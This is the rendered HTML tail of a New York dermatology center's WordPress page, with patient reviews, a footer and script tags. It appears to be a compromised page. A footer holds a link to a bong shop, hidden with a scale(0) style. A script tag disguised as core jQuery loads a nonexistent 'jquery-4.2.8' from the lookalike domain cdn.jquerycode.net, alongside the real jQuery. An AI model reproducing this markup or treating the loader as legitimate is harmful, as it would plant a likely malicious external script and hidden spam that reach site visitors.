<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>Amazing experience. This doctor is a laser genius. Early this spring, I developed a skin problem that left my face a mess. I saw several well-respected cosmetic dermatologists, none of whom knew what to do. On their recommendation, I flew to New York to meet with Dr. Geronemus, who immediately knew how to &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_6 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" data-target="_blank" data-hash="dica_divi_carouselitem_6">
									<div class="dica-image-container"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/maps/contrib/113586134004004307379/reviews?hl=en-US&#038;sa=X&#038;ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ" target="_blank">Diane Dadiskos</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate &#8230;</p>
<p>&nbsp;
					</div>
					<noscript class="content_storage">&nbsp;</p>
<p>I had a great experience. Dr. Shelton is an artist, very caring, gentle and gifted. I had Mohs surgery a few weeks ago, I healed quickly and my nose looks amazing, 46 stitches inside and out and very little scaring. The entire staff from the women answering the phones to the assistants were kind ,caring and compassionate &#8230;</p>
<p>&nbsp;</noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div></div>	
								</div>	
								<div class="swiper-buttton-container"><div class="swiper-button-prev dica-prev-btn-0" data-icon="4"></div><div class="swiper-button-next dica-next-btn-0" data-icon="5"></div></div>
								<div class="swiper-pagination dica-paination-0"></div>						
							</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="">Read More Testimonials</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_10 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_right et_pb_text_align_left-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Our 30,000+ sq foot dermatology center in New York is the most comprehensive, state-of-the-art laser and cosmetic skin surgery center in the world. Over the past 30 years we have contributed to the development and testing of many devices, fillers and treatments that are now standard care, so our patients know they are always receiving the most innovative, cutting-edge treatment available.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_11 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_12 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="https://laserskinsurgery.ema.md/ema/Login.action">Patient Portal</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_14 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div><div class="et_pb_section et_pb_section_16 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<a href="https://www.navaderm.com/" target="_blank"><span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="390" height="109" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png" alt="Navaderm logo" title="1+Nava+logo-hor_gld+blu-pms-02" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02.png 390w, https://www.laserskinsurgery.com/wp-content/uploads/2020/03/1Navalogo-hor_gldblu-pms-02-300x84.png 300w" sizes="(max-width: 390px) 100vw, 390px" class="wp-image-10247" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>By LASER &amp; SKIN SURGERY CENTER OF NEW YORK® | © 2026 All Rights Reserved. Design &amp; Development by <a href="https://goldman-marketing.com/" target="_blank" rel="noopener noreferrer">Goldman Marketing Group</a> | <a href="https://www.laserskinsurgery.com/sitemap_index.xml">Sitemap</a> | <a href="https://www.laserskinsurgery.com/privacy-policy/">Privacy Policy</a> | The information available on this web site is provided for informational purposes only. This information is not intended to replace a medical consultation where a physician's judgment may advise you about specific disorders, conditions and or treatment options. We hope the information will be useful for you to become more educated about your health care decisions. If you are vision-impaired or have some other impairment covered by the Americans with Disabilities Act or a similar law, and you wish to discuss potential accommodations related to using this website, please contact us at <a href="tel:2129415055">212.941.5055</a>.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">*MDs perform 100% of all medical and cosmetic treatments.</p>
<p><a style="position: absolute; transform: scale(0);" href="https://www.aubongstore.com/">gripper bongs</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-laserny/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/www.laserskinsurgery.com\/wp-content\/et-cache\/7826\/et-divi-dynamic-tb-33921-7826-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_3","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_5","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_8","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_10","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_11","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_12","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_13","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_14","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_15","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_16","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_17","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_18","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_19","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_20","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_0","url":"https:\/\/www.laserskinsurgery.com\/","target":"_blank"},{"class":"et_pb_blurb_4","url":"https:\/\/www.laserskinsurgery.com\/conditions\/sagging-skin-skin-laxity\/","target":"_self"},{"class":"et_pb_blurb_5","url":"https:\/\/www.laserskinsurgery.com\/conditions\/wrinkles-crepey-skin\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.laserskinsurgery.com\/conditions\/age-spots-browns-spots\/","target":"_self"},{"class":"dica_divi_carouselitem_0","url":"https:\/\/www.yelp.com\/biz\/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_1","url":"https:\/\/www.google.com\/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,,","target":"_blank"},{"class":"dica_divi_carouselitem_2","url":"https:\/\/www.yelp.com\/biz\/bradley-bloom-m-d-new-york?hrid=z-jLbkuvtoa3BaAjdpu9FA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_3","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=lAbrb_9UZpw9GsQfbLIaMQ&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)","target":"_blank"},{"class":"dica_divi_carouselitem_4","url":"https:\/\/www.healthgrades.com\/physician\/dr-leonard-bernstein-2cbtm","target":"_blank"},{"class":"dica_divi_carouselitem_5","url":"https:\/\/www.yelp.com\/biz\/roy-g-geronemus-md-new-york?hrid=DzkEPLxtRupM_UsEfNKTqA&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct))","target":"_blank"},{"class":"dica_divi_carouselitem_6","url":"https:\/\/www.google.com\/maps\/contrib\/113586134004004307379\/reviews?hl=en-US&sa=X&ved=2ahUKEwjcrpLB2MDlAhXCvp4KHW0tBwYQvvQBegQIARBJ","target":"_blank"}];
			</script>
	<script type="text/javascript">
jQuery(function($) {

    function setup_collapsible_submenus() {
        var $menu = jQuery('.mobile_nav'),
            top_level_link = '.mobile_nav .menu-item-has-children > a';

        $menu.find('a').each(function() {
            jQuery(this).off('click');

            if (!jQuery(this).siblings('.sub-menu').length) {
                jQuery(this).on('click', function(event) {
                    jQuery(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                jQuery(this).on('click', function(event) {
                    if (event.offsetX > this.offsetWidth) {
                        event.preventDefault();
                        jQuery(this).parent().toggleClass('visible');
                    }
                });
            }
        });
    }

    jQuery(window).on('load', function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });

});
</script>


<!-- Book Online Modal -->

<div id="bookModal" class="modal">
	<div class="book-modal-content">
		<span class="closeModal">×</span>
		<div id="nextpatient-widget"></div>
	</div>
</div>

<style>
  /* The Modal (background) */
.modal {
  display: none; 
  position: fixed; 
  z-index: 1; 
  left: 0;
  top: 0;
  width: 100%; 
  height: 100%; 
  overflow: auto; 
  background-color: rgba(0, 0, 0, 0.4); 
}

/* Modal Content */
.book-modal-content {
  background-color: #fff;
  margin: 20% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  max-width: 600px;
}
  
  @media only screen and (max-width: 767px) {
    .book-modal-content {
      margin: 30% auto;
    }
  }
  
  .nextpatient-reason-select select {
    width: 100%;
  }

/* Close button */
.closeModal {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.closeModal:hover,
.closeModal:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

</style>

<script>
// Get the button by class
// var btn = document.querySelector(".book-online-header");

// Get the modal
/*var modal = document.getElementById("bookModal");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closeModal")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}*/

</script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })(); </script><script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/js/main.js?ver=1.0.7" id="mainjs-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php","images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"15c85b6317","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8e39008f37","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7826","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#224923","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=3.0.0" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/scripts/frontend-bundle.min.js?ver=3.1.3" id="dwd-map-extended-frontend-bundle-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="dp-divi-filtergrid-frontend-script-js-extra">
/* <![CDATA[ */
var dpdfg = {"loader_html":"\u003Cdiv class=\"et-fb-loader-wrapper dp-dfg-loader\"\u003E\u003Cdiv class=\"et-fb-loader\"\u003E\u003C/div\u003E\u003C/div\u003E","ajaxurl":"https://www.laserskinsurgery.com/wp-admin/admin-ajax.php"};
//# sourceURL=dp-divi-filtergrid-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/scripts/frontend.js?ver=4.1.5" id="dp-divi-filtergrid-frontend-script-js"></script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="dfg-magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laserskinsurgery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-tb-33921-deferred-7826-cached-inline-styles">.et_pb_section_0_tb_footer{min-height:1px;max-height:1px}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_section_0,.et_pb_section_1{position:fixed;z-index:10;width:100%;top:119px}.et_pb_section_1.et_pb_section{padding-top:0px;margin-top:0px;background-color:rgba(255,255,255,0.95)!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#333132!important}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu,body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3{background-color:#ffffff}.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .nav li ul,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-next,.dica_divi_carousel_0.dica_divi_carousel .swiper-button-prev{background-color:#ffffff!important}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_fullwidth_menu_0 .et_pb_row>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_fullwidth_menu_0 .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_fullwidth_menu_0 .mobile_nav .mobile_menu_bar:before,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_fullwidth_menu_0 .et_pb_menu__icon.et_pb_menu__cart-button{color:#224923}div.et_pb_section.et_pb_section_2{background-position:right 0px top;background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Dr_Bernstein_Mohs_Male_Face_New_York_NYC_15287.jpg)!important}.et_pb_section_2{filter:saturate(0%);backface-visibility:hidden;filter:saturate(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_section_2:hover{filter:saturate(0%);filter:saturate(0%)}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:90px;margin-top:89px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_10,body #page-container .et-db #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_10.et_pb_row,.et_pb_row_13,body #page-container .et-db #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_13.et_pb_row,.et_pb_row_14,body #page-container .et-db #et-boc .et-l 